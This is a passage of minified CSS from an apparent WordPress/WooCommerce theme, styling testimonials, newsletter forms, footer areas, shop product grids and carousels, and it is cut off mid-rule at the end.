.themetechmount-ratting-star{padding:0}.themetechmount-testimonialbox-styleone .themetechmount-ratting-star .tm-frizty-icon-star-1{display:inline-block;width:13px;margin:0 0;font-size:14px}.themetechmount-testimonialbox-styleone .themetechmount-ratting-star .tm-frizty-icon-star-empty-1{font-size:14px;width:13px}.themetechmount-testimonialbox-styleone .themetechmount-ratting-star i{color:#FFC109!important}.themetechmount-testimonialbox-styleone .themetechmount-box-desc .themetechmount-testimonial-text{text-align:left;line-height:33px;font-size:16px;position:relative;margin-bottom:30px;padding-left:22px;z-index:1}.themetechmount-testimonialbox-styleone .themetechmount-testimonial-text:before{content:'';background:#E7E7E7;height:100%;width:2px;display:block;position:absolute;top:0;bottom:auto;left:0;right:auto;transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}.themetechmount-testimonialbox-styleone .themetechmount-boxes-view-carousel .tm-box-col-wrapper{padding:0}.ttmtestimonialcmsblock-styleone .vc_column-inner>.wpb_wrapper{position:static}.themetechmount-box.themetechmount-box-testimonial.themetechmount-testimonialbox-stylethree{background:#fff}.themetechmount-testimonialbox-stylethree .themetechmount-post-item{display:inline-block;vertical-align:top}.themetechmount-testimonialbox-stylethree .themetechmount-box-img{float:left;margin:0 20px 0 0;height:80px;width:80px;border-radius:50%;overflow:hidden}.themetechmount-testimonialbox-stylethree .themetechmount-box-title{overflow:hidden;margin:9px 0 0 0;display:inline-block;vertical-align:top}.ttmtestimonialcmsblock-styleone .themetechmount-boxes-col-three.themetechmount-boxes-view-carousel .tm-box-col-wrapper{border-right:1px solid #E7E7E7;padding:40px 40px}.themetechmount-testimonialbox-stylethree .testimonial-details{overflow:hidden;position:relative}.themetechmount-testimonialbox-stylethree .themetechmount-box-title .themetechmount-author-name{font-weight:600;text-transform:capitalize;font-size:20px;margin-bottom:5px;font-family:inherit}.themetechmount-testimonialbox-stylethree .themetechmount-box-desc:before{content:'';display:block;position:absolute;left:auto;right:-10px;top:-25px;bottom:auto;height:50px;width:50px;margin:0 auto;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;background-size:42px}.themetechmount-testimonialbox-stylethree .themetechmount-testimonial-text{font-size:15px;line-height:28px;padding:0 0 26px 0;margin:0 0 30px 0;border-bottom:1px solid #E7E7E7}.themetechmount-testimonialbox-stylethree .themetechmount-ratting-star i{color:#F6AB4A}.themetechmount-testimonialbox-stylethree .themetechmount-ratting-star{padding-top:0;padding-bottom:15px}.ttmtestimonialcmsblock-style3 .themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel .slick-dots{position:absolute;right:50px;bottom:49px;width:auto}.offerblock-text{text-align:left;color:#fff;text-transform:capitalize;z-index:1;position:relative;font-family:'Nunito',sans-serif}.offerblock-text .offerblock-text1{font-size:15px;line-height:20px;margin-bottom:4px;text-transform:uppercase;font-family:'Roboto',sans-serif;display:block}.offerblock-text .offerblock-text2{font-size:60px;line-height:70px;font-weight:800;margin-bottom:14px;width:27%;display:block;transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s}.offerblock-text .offerblock-text3{font-size:22px;font-weight:800;display:block;margin-bottom:47px!important;color:#CA9C16}.tm-textcolor-dark .offerblock_item.style2 .offerblock-text{color:inherit}.offerblock_item.style2 .offerblock-text .offerblock-text1,.offerblock_item.style2 .offerblock-text .offerblock-text2{font-size:15px;line-height:28px;margin-bottom:15px;font-family:'Roboto',sans-serif;display:block;text-transform:none}.offerblock_item.style2 .offerblock-text .offerblock-text2{font-weight:400;width:100%}.site-footer .first-footer .tm-container-for-footer>div>.row .widget-area .widget.widget_media_image{margin:0 0 33px}.ttmofferblock .offerblock-text .offerblock-text2,.tm-header-style-infostack-one .vertical-heading-text{font-weight:600}.ttmblockaboutus.style2 .block-aboutus{font-size:13px}.ttmblockaboutus .block-aboutus-contact{background:#fff;display:inline-block;vertical-align:top;padding:18px 17px 18px 17px;margin-top:35px;border:1px solid #E2E3E4;border-radius:5px}.ttmblockaboutus .block-aboutus-contact-details span{display:block}.ttmblockaboutus .block-aboutus-contact-details .contact-number{font-size:17px;font-weight:700;font-family:'Nunito',sans-serif;color:#232323}.ttmblockaboutus .block-aboutus-contact-icon{height:49px;width:49px;line-height:49px;text-align:center;display:inline-block;vertical-align:top;border-radius:50px;position:relative;color:#fff;font-size:22px}.ttmblockaboutus .block-aboutus-contact-icon:before{content:'';display:inline-block;width:0;height:0;border-style:solid;border-width:8px 0 8px 10px;border-color:transparent transparent transparent #7E4C4F;position:absolute;right:-8px;left:auto;top:16px;bottom:auto}.ttmblockaboutus .block-aboutus-contact-details{display:inline-block;vertical-align:top;margin:0 0 0 20px}.ttmblockaboutus a.block-aboutus-btn .fa{transition-duration:300ms;-webkit-transition-duration:300ms;-moz-transition-duration:300ms;-ms-transition-duration:300ms;-o-transition-duration:300ms;color:#fff;margin:0 0 0 3px}.ttmblockaboutus a.block-aboutus-btn:hover .fa{transition-duration:300ms;-webkit-transition-duration:300ms;-moz-transition-duration:300ms;-ms-transition-duration:300ms;-o-transition-duration:300ms;transform:translateX(7px);-webkit-transform:translateX(7px);-moz-transform:translateX(7px);-ms-transform:translateX(7px);-o-transform:translateX(7px);color:#232323}.ttmaboutus .block-aboutus .block-details{display:block;margin-bottom:20px}.ttmaboutus .block-aboutus-contact-details .aboutus-contact-title{font-size:18px;margin-bottom:13px}.ttmaboutus .block-aboutus-contact-details span{display:block;font-family:'Nunito',sans-serif;color:#232323;font-weight:700;text-transform:capitalize}.tm-textcolor-white .ttmaboutus .block-aboutus-contact-details span{color:#fff}.ttmaboutus .block-aboutus-contact-details .contact-number{font-size:16px;color:#787878;padding:12px 30px;border:2px dashed #787878;text-align:center}.tm-textcolor-white .ttmaboutus .block-aboutus-contact-details .contact-number{color:rgba(255,255,255,.62);border-color:rgba(255,255,255,.62)}.block-aboutus-wrapper .block-aboutus img.aboutus-img{float:left;padding-right:40px;margin-right:30px;border-width:0 1px 0 0;border-style:solid;border-color:rgba(255,255,255,.05)}.block-aboutus-wrapper .block-aboutus{float:left;width:75%}.block-aboutus-wrapper .block-aboutus .block-details{display:block;margin:2px 0 0}.block-aboutus-wrapper .themetechmount-social-links-wrapper{float:left;text-align:right;width:25%}.block-aboutus-wrapper .themetechmount-social-links-wrapper [data-tooltip]:after,.block-aboutus-wrapper .themetechmount-social-links-wrapper [data-tooltip]:before{display:none}.block-aboutus-wrapper .block-aboutus .block-details a{font-family:"Nunito"}#ttmpaymentblock{border-top:1px solid #E5E5E5;margin-top:30px;padding-top:25px}body .ttmpaymentblock h3.widget-title{font-size:13px;font-weight:300;text-transform:capitalize;letter-spacing:.5px;margin-bottom:7px}.ttmpayment .icon:hover img{animation:headShake 1s infinite;-webkit-animation:headShake 1s infinite;-moz-animation:headShake 1s infinite;-o-animation:headShake 1s infinite}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}#ttmpaymentblock .ttmpayment .icon{margin:0 22px 0 0}.ttmpayment .icon{display:inline-block;vertical-align:top;margin:0 5px 0 0;padding:0!important}.ttmpayment{margin:28px 0 0 0}.payment-style3 .ttmpayment{margin:0}.payment-style3{margin-bottom:15px!important}.footer-payment{display:inline-block;vertical-align:top}.ttmpayment>ul{margin:0;padding:0}.ttmpayment>ul>li{display:inline-block;vertical-align:top;line-height:0}.ttmpayment li .fa{font-size:26px;line-height:normal}@media (max-width:979px){.ttmpayment{display:inline-block;vertical-align:top}}.gallery-columns-3 .gallery-item{width:33.33%}.gallery-item:hover img{opacity:.7}.aboutus-style3 .block-details{display:block;margin-bottom:20px;margin-top:20px}.aboutus-style4 .block-details{display:block;margin-bottom:20px;margin-top:0}.site-footer .tm-container-for-footer>div>.row .widget-area.second-widget-area:last-child{text-align:center}.newsletterform-style1 #txtname,.newsletterform-style1 #txtemail{width:38.5%;float:left;padding:18px 20px;line-height:24px;border:none;background:#323232;color:#fff}.newsletterform-style1 .newsletter-wrapper #txtemail::-webkit-input-placeholder,.newsletterform-style1 #txtname::-webkit-input-placeholder{color:rgba(255,255,255,.5)}.newsletterform-style1 .newsletter-wrapper #txtemail::-moz-placeholder,.newsletterform-style1 #txtname::-moz-placeholder{color:rgba(255,255,255,.5)}.newsletterform-style1 .newsletter-wrapper #txtemail:-ms-input-placeholder,.newsletterform-style1 #txtname:-ms-input-placeholder{color:rgba(255,255,255,.5)}.newsletterform-style1 #txtemail{margin:0 3px}.newsletterform-style1 .subscribe_button .btn{width:100%;padding:18px 15px;height:auto;font-size:16px}.newsletterform-style1 .subscribe_button{width:263px;float:left}.newsletterform-style1 .newsletter-wrapper{width:auto;display:block}.newsletter-details .desc{margin-bottom:25px}.newsletter-wrapper{margin:0;position:relative;width:59%;overflow:hidden;display:inline-block;vertical-align:top}.newsletter-title{text-transform:capitalize;font-size:22px;line-height:25px;display:block;font-weight:700;float:left;font-family:'Nunito';margin:9px 80px 0 0}.tm-textcolor-white .newsletter-title{color:#fff}.site-footer .second-footer .tm-container-for-footer>div>.row .widget-area .widget{margin:0;padding:0}#txtemail{height:auto;font-size:14px;padding:12px 60px 12px 15px;background:#fff;text-align:left;width:100%;border:0;line-height:23px;border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0}.newsletter-style3 #txtemail{background:transparent;border:1px solid #E7E7E7;padding:9px 110px 9px 15px;color:#fff}.newsletter-style3 .subscribe_button .btn{height:43px;padding:10px 15px;font-size:15px;font-weight:600;font-family:'Nunito'}.subscribe_button{text-align:center;position:absolute;top:0;right:0;left:auto;bottom:auto}.subscribe_button .btn{padding:11px 16px;border:none;line-height:24px;height:47px;text-transform:capitalize;color:#fff;font-size:20px;font-weight:400;transition-duration:300ms;-webkit-transition-duration:300ms;-moz-transition-duration:300ms;-ms-transition-duration:300ms;-o-transition-duration:300ms;border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0}.newsletter-wrapper #txtemail::-webkit-input-placeholder{color:#787878}.newsletter-wrapper #txtemail::-moz-placeholder{color:#787878}.newsletter-wrapper #txtemail:-ms-input-placeholder{color:#787878}.newsletter-style3 .newsletter-wrapper #txtemail::-webkit-input-placeholder{color:#fff}.newsletter-style3 .newsletter-wrapper #txtemail::-moz-placeholder{color:#fff}.newsletter-style3 .newsletter-wrapper #txtemail:-ms-input-placeholder{color:#fff}.newsletterwrapper .newsletter-title{float:none;margin:12px 20px 0 0;display:inline-block;vertical-align:top}.newsletterwrapper .newsletter-wrapper{width:50%}.newsletterwrapper #txtemail{padding:13px 130px 13px 15px;line-height:24px}.newsletterwrapper .subscribe_button .btn{padding:13px 25px;height:50px;font-size:16px;font-weight:700}.site-footer .tm-footer-cta-wrapper p{margin-bottom:0}.site-footer .tm-footer-cta-wrapper .service_image_block{margin:0 15px 0 0;float:left}.tm-footer-cta-wrapper .tm-footer-cta-inner .cta-widget-area .tm-widget{padding:46px 0 40px;overflow:hidden;border-bottom:1px solid rgba(255,255,255,.05)}.tm-footer-cta-wrapper .tm-ctabox-row{display:flex}.tm-footer-cta-wrapper .tm-ctabox-row .cta-widget-area{border-right:1px solid rgba(0,0,0,.15)}.tm-footer-cta-wrapper.tm-textcolor-white .tm-ctabox-row .cta-widget-area{border-color:rgba(255,255,255,.15)}.tm-footer-cta-wrapper .tm-ctabox-row .cta-widget-area:last-child{border-right:0}.site-footer .tm-footer-cta-wrapper .tm-quickinfo-box{width:auto;margin:0 auto}.site-footer .tm-footer-cta-wrapper .tm-quickinfo-box .tm-detailsbox{padding-left:13px}.site-footer .tm-footer-cta-wrapper .tm-quickinfo-box .tm-iconbox{font-size:44px;height:50px;width:50px;transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}.site-footer .tm-footer-cta-wrapper .tm-quickinfo-box:hover .tm-iconbox{-webkit-animation:1.5s shake linear;-moz-animation:1.5s shake linear;-o-animation:1.5s shake linear;-ms-animation:1.5s shake linear;animation:1.5s shake linear;transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.site-footer .tm-footer-cta-wrapper .tm-custom-heading{font-size:22px;text-transform:capitalize;display:block;margin:0 0 2px 0}.widget_shopping_cart_content .woocommerce-mini-cart__buttons.buttons{text-align:center;background:#F5F5F5;margin:0;padding:10px 0}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-right:2em;padding-left:0}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:1px solid #eee}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-bottom:0;color:#fff;font-size:13px;padding:9px 15px;font-weight:600;border-radius:2em;font-family:'Nunito',sans-serif}.woocommerce .widget_shopping_cart .buttons a:hover,.woocommerce.widget_shopping_cart .buttons a:hover{color:#fff}.woocommerce.widget_shopping_cart .buttons a.button.checkout.wc-forward{margin:0}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{left:auto;right:0;cursor:pointer}.yith-wcwl-add-button a.add_to_wishlist i.yith-wcwl-icon.fa.fa-heart-o{display:none}.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{font-size:14px;font-weight:700;line-height:40px;background:#f5f5f5;color:#232323}.woocommerce table.wishlist_table thead th,.woocommerce table.wishlist_table tbody td,.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{border-color:#ebebeb!important;padding:5px 10px!important;box-sizing:border-box;border-width:1px 1px 0 0;border-style:solid}.woocommerce #content table.cart td,.woocommerce #content table.cart th,.woocommerce table.cart td,.woocommerce table.cart th,.woocommerce-page #content table.cart td,.woocommerce-page #content table.cart th,.woocommerce-page table.cart td,.woocommerce-page table.cart th{vertical-align:middle;text-align:left}.wishlist_table td.product-price ins{background:#fff;font-weight:700}.woocommerce a.button.yith-wcqv-button{margin:0 0 0 10px}.woocommerce div.product p.stock{font-size:14px;font-weight:600;color:green}.widget .product_list_widget li{margin:8px 0;padding:8px 0}.sidebar .widget .widget-title{padding-bottom:15px;padding-top:18px;display:block;margin-left:-20px;margin-right:-20px;margin-top:-15px;color:#232323;text-transform:capitalize;font-size:18px;font-weight:700;padding-left:20px;border-width:0 0 0 3px!important;border-style:solid;background-color:#F5F5F5;margin-bottom:20px!important}.sidebar.widget_bordernone .widget .widget-title:after,.sidebar.widget_bordernone .widget .widget-title:before{display:block;content:"";position:absolute;height:1px;width:calc(100% + 50px);left:-25px;bottom:0;background-color:#EDEDED}.sidebar.widget_bordernone .widget .widget-title:after{background-color:#F1F1F1;height:100%;width:calc(100% + 50px);top:0;z-index:-1}.sidebar.widget_bordernone .widget.widget_search{padding:0;margin:0 0 -3px 0;border:none}.sidebar.widget_bordernone .widget.widget_media_video:before,.sidebar.widget_bordernone .widget.widget_media_image:before,.sidebar .widget.widget-0padding-box:before,.sidebar.widget_bordernone .widget.elic_all_post_list_widget:before,.sidebar.widget_bordernone .widget.elic_category_list_widget:before,.sidebar.widget_bordernone .widget.widget_search:before{border:none}.sidebar.widget-area .widget.widget_media_video,.sidebar.widget-area .widget.widget_media_image{padding:0;box-shadow:unset}.sidebar.widget-area.widget_bordernone .widget.widget_media_video,.sidebar.widget-area.widget_bordernone .widget.widget_media_image{border:none}.sidebar.widget-area .widget.widget_media_video .widget-title,.sidebar.widget-area .widget.widget_media_image .widget-title,.widget.woocommerce.widget_product_search .widget-title,.sidebar.widget-area .widget.widget_search .widget-title{display:none}#sidebar-left .product-categories .hitarea,#sidebar-right .product-categories .hitarea,.widget_pages .hitarea,.widget_nav_menu .hitarea,.widget_categories .hitarea{cursor:pointer;float:right;height:24px;position:absolute;right:0;top:2px;width:24px;z-index:3;text-align:right;padding:0 1px}#sidebar-left .widget ul li .hitarea,#sidebar-right .widget ul li .hitarea{color:#232323}.product-categories .expandable-hitarea:before,.widget_pages .expandable-hitarea:before,.widget_nav_menu .expandable-hitarea:before,.widget_categories .expandable-hitarea:before{content:"\f067";font-family:"FontAwesome";right:0;font-size:10px}.product-categories .collapsable-hitarea:before,.widget_pages .collapsable-hitarea:before,.widget_nav_menu .collapsable-hitarea:before,.widget_categories .collapsable-hitarea:before{font-family:'FontAwesome';content:'\f068';font-size:10px}.shopcat-toolbar{background:#F5F5F5 none repeat scroll 0 0;float:right;margin:0;padding:15px 15px;position:relative;text-align:center;width:100%;box-sizing:border-box;margin:0 0 30px 0;border-radius:0}.shopcat-toolbar .gridlist-toggle{float:left;clear:none!important;padding:0!important;display:inline-block;margin:2px 0!important}.shopcat-toolbar .select2-container .select2-selection--single{height:30px}.shopcat-toolbar .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:28px;color:#787878;font-size:13px;text-align:left}.shopcat-toolbar .select2-container--default .select2-selection--single .select2-selection__arrow{height:26px}.shopcat-toolbar .gridlist-toggle a{width:26px!important;height:26px;float:left;text-indent:-9999px;margin:0;border:none!important;padding:0!important}.gridlist-toggle a{background-image:url([data-uri]);background-repeat:no-repeat;background-attachment:scroll;background-color:transparent;margin-right:8px}.shopcat-toolbar .gridlist-toggle a.active,.shopcat-toolbar .gridlist-toggle a,.shopcat-toolbar .gridlist-toggle a:hover{background-color:transparent}.gridlist-toggle a#list{background-position:-32px -46px}.gridlist-toggle a#grid{background-position:0 -46px}.gridlist-toggle a#grid.active,.gridlist-toggle a#grid:hover{background-position:0 -11px;transition:all 200ms ease 0s;-webkit-transition:all 200ms ease 0s;-moz-transition:all 200ms ease 0s;-ms-transition:all 200ms ease 0s;-o-transition:all 200ms ease 0s}.gridlist-toggle a#list.active,.gridlist-toggle a#list:hover{background-position:-32px -11px!important;transition:all 200ms ease 0s;-webkit-transition:all 200ms ease 0s;-moz-transition:all 200ms ease 0s;-ms-transition:all 200ms ease 0s;-o-transition:all 200ms ease 0s}.products.grid .tm-product-box .gridlist-buttonwrap{display:none}.main-holder .products.list .tm-product-box-inner a img{margin:0!important;width:auto!important}.products.list .tm-product-box-inner{float:left;width:auto;margin:0 20px 0 0;max-width:30%}.products.list .tm-product-content{overflow:hidden}.woocommerce ul.products.list li.product a.tm-product-title-link{width:auto;white-space:unset;overflow:visible;text-overflow:unset}.main-holder .site-content ul.products.list li.product:hover .price,.main-holder .site-content ul.products.list li.product:hover .star-rating{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);opacity:1;-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1}.main-holder .site-content ul.products.list li.product .tm-shop-icon div.tm-wc-add-to-cart-btn,.main-holder .site-content ul.products.list li.product .tm-shop-icon .tm-wc-quickview-btn,.main-holder .site-content ul.products.list li.product .tm-shop-icon .tm-wc-wishlist-btn,.main-holder .site-content ul.products.list li.product .tm-shop-icon .tm-wc-compare-btn{opacity:1}.main-holder .products.list .tm-product-box-inner img{margin:0!important;width:auto!important;transition:all .5s ease!important;-webkit-transition:all .5s ease!important;-moz-transition:all .5s ease!important;-ms-transition:all .5s ease!important;-o-transition:all .5s ease!important}.main-holder #content.site-content .products.list li.product h3,.main-holder #content.site-content .products.list li.product .woocommerce-product-details__short-description,.main-holder #content.site-content .products.list li.product .price,.main-holder #content.site-content .products.list li.product .gridlist-buttonwrap{width:auto;float:none;margin:0 0 5px 0}.main-holder #content.site-content .products.list li.product .woocommerce-product-details__short-description{display:block!important;margin:0 0 10px}.main-holder #content.site-content .products.list li.product .woocommerce-product-details__short-description p{margin:0}.products.grid .woocommerce-product-details__short-description p{margin:0}.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-content .wishlist-fragment,.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-content .compare-button{display:none}.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-content .tm-shop-icon .wishlist-fragment,.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-content .tm-shop-icon .compare-button{display:block}.main-holder #content.site-content ul.products.list li.product .tm-product-box{display:inline-block;vertical-align:top}.main-holder .site-content ul.products li.product a img,.woocommerce-page ul.products li.product a img{margin:0 auto;height:auto;max-width:100%;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-holder .site-content ul.products li.product .secondary-image,.woocommerce-page ul.products li.product .secondary-image{position:absolute;opacity:0;-webkit-opacity:0;-moz-opacity:0;-khtml-opacity:0;top:0;left:0;right:0;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;visibility:hidden;max-width:100%;height:auto;transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%)}.main-holder .site-content ul.products li.product:hover .secondary-image,.woocommerce-page ul.products li.product:hover .secondary-image{opacity:1;-webkit-opacity:1;-moz-opacity:1;-khtml-opacity:1;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;visibility:visible;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.main-holder .site-content ul.products li.product .product-hover-style2 .secondary-image,.woocommerce-page ul.products li.product .product-hover-style2 .secondary-image{opacity:0;-webkit-opacity:0;-moz-opacity:0;-khtml-opacity:0;transform:unset;-moz-transform:unset;-webkit-transform:unset;-ms-transform:unset;-o-transform:unset}.main-holder .site-content ul.products li.product:hover .product-hover-style2 .secondary-image,.woocommerce-page ul.products li.product:hover .product-hover-style2 .secondary-image{opacity:1;-webkit-opacity:1;-moz-opacity:1;-khtml-opacity:1}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.875em;right:.875em;display:block;height:2em;width:2em;z-index:9;text-align:center;text-indent:-999px;overflow:hidden}.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th{width:150px;font-weight:700;padding:10px 5px 10px 25px;border-top:0;margin:0;color:#232323}.woocommerce table.shop_attributes th,.woocommerce-page table.shop_attributes th{background:#ffffff!important}.woocommerce table.shop_attributes td,.woocommerce-page table.shop_attributes td{padding:5px 10px;border-top:0;margin:0;background:#ffffff!important;font-style:normal}.woocommerce.single-product div.product .cart .group_table tr{border:1px solid #e6e6e6}.woocommerce.single-product div.product .cart .group_table tr:nth-child(even){background-color:#f5f5f5}.ttmnewsletterpopup-title{text-transform:capitalize;font-size:26px;line-height:26px;margin-bottom:10px;display:block;font-weight:400;color:#232323}.ttmnewsletterpopup-desc{font-size:14px;line-height:24px;width:85%;margin:0 auto 15px;display:block}.ttmnewsletterpopup_social li a .fa{font-size:16px}.ttmnewsletterpopup_social li a{border:none;color:#232323;font-size:16px;height:30px;width:30px;line-height:30px;display:block;margin:0 3px;text-align:center;background:transparent;border-radius:50%;-webkit-border-radius:5px;-khtml-border-radius:50%;-moz-border-radius:50%;overflow:hidden}.ttmnewsletterpopup_social li{display:inline-block;vertical-align:top}.ttmnewsletterpopup_social .social{text-align:center;margin-top:0;margin-bottom:10px}.ttmnewsletterpopup_notice{color:#787878;font-size:12px}.ttmnewsletterpopup_notice .check_newsletter{margin-top:-1px;vertical-align:middle;display:inline-block}.pluginops-modal-content{text-align:center}.main-holder .site-content ul.products.crosssells_carousel li.product{width:100%!important;display:inline-block;vertical-align:top}.owl-nav button{transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);opacity:0;-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;display:block;position:absolute;top:33%;z-index:99;bottom:auto;width:35px;height:35px;padding:0;font-size:0;line-height:0;color:#6c6c6c;background-color:#F0F0F0;background-size:14px!important;background-repeat:no-repeat;background-position:center;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;float:left;margin:0 2px;border:none!important}.owl-nav .owl-next{background-image:url([data-uri])!important;right:0;left:auto;cursor:pointer}.owl-nav .owl-next:hover{background-image:url([data-uri])!important}.owl-nav .owl-prev{background-image:url([data-uri])!important;right:auto;left:0;cursor:pointer}.owl-nav .owl-prev:hover{background-image:url([data-uri])!important}.owl-carousel .owl-nav button.disabled{cursor:not-allowed}.owl-carousel:hover .owl-nav button{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#yith-quick-view-modal .woocommerce .product_meta{border-top:1px solid #e6e6e6}#yith-quick-view-modal #yith-quick-view-content{padding:10px;box-sizing:border-box}.woocommerce .woocommerce-product-gallery .additional_carousel.flex-control-thumbs{position:relative;float:left;width:20%;padding:40px 0 25px!important}.woocommerce .woocommerce-product-gallery .flex-viewport{display:block;text-align:center;float:right;width:80%;border:1px solid #e6e6e6}.woocommerce div.product div.images .flex-control-thumbs li{margin-bottom:15px}.woocommerce div.product div.images .flex-control-thumbs li img{opacity:1;width:65.1%;border:1px solid #e6e6e6;margin:0 auto}.woocommerce ul.products li.product-category a img{border:1px solid #e6e6e6}.product-category-page .woocommerce ul.products li.product-category a img{border-color:transparent}.columns-1 ul.products li.product{width:100%;margin-right:0}.columns-2 ul.products li.product{width:50%}.columns-3 ul.products li.product{width:33.33%}.columns-4 ul.products li.product{width:25%}.columns-5 ul.products li.product{width:20%}.columns-6 ul.products li.product{width:16.66%}.main-holder .site-content ul.products li.product-category .woocommerce-loop-category__title mark{background:transparent;padding:0}.main-holder .site-content ul.products li.product-category .woocommerce-loop-category__title{font-size:14px;color:#232323;font-weight:600;text-align:center;word-break:break-word;display:block;padding:10px 0 30px;font-family:"Open Sans",sans-serif}.woocommerce .woocommerce-product-gallery .additional_carousel .slick-prev:before,.woocommerce .woocommerce-product-gallery .additional_carousel .slick-next:before{color:#787878;font-size:25px;font-family:'FontAwesome';background:none;height:20px;line-height:20px;width:20px;border:none}.woocommerce .woocommerce-product-gallery .additional_carousel .slick-prev:before{content:"\f106"}.woocommerce .woocommerce-product-gallery .additional_carousel .slick-prev,.woocommerce .woocommerce-product-gallery .additional_carousel .slick-next{right:0;left:0;margin:0 auto;transform:unset;-webkit-transform:unset;-moz-transform:unset;-ms-transform:unset;-o-transform:unset;opacity:1;-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1}.woocommerce .woocommerce-product-gallery .additional_carousel .slick-prev{bottom:auto;top:0;height:20px;width:20px}.woocommerce .woocommerce-product-gallery .additional_carousel .slick-next{bottom:0;top:auto;height:20px;width:20px}.woocommerce .woocommerce-product-gallery .additional_carousel .slick-next:before{content:"\f107"}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{background-color:#FAFAFA!important;color:#232323;width:25px!important;height:25px!important;font-size:14px!important}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{font:normal normal normal 1em/1 FontAwesome;font-size:inherit;display:block;content:"\f00e"!important;line-height:25px;text-indent:0;position:unset!important;border:none!important;width:auto!important;height:auto!important}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:after{display:none!important}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:56%!important}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:41%!important}.woocommerce.single-product div.product .cart ins{background:none}.aboutus-list1 .tm-vc_cta3-container{margin-bottom:10px}.aboutus-list1 .aboutcustomtext.tm-custom-heading{font-weight:800;margin-bottom:16px}.aboutus-list1 .details .tm-vc_cta3-container{margin-bottom:0}.aboutus-list2 .tm-vc_cta3-container{margin-bottom:15px}.aboutus-list2 .tm-heading-style-vertical .tm-vc_cta3-container{margin-bottom:10px}.aboutus-list2 .wpb_wrapper .tm-sbox.tm-sbox-iconalign-left-spacing2{margin-bottom:5px!important}.aboutuspage-btn{position:absolute;top:45%;right:45%;bottom:auto;left:auto;margin:auto}.header-topright{float:right}.header-topright .widget 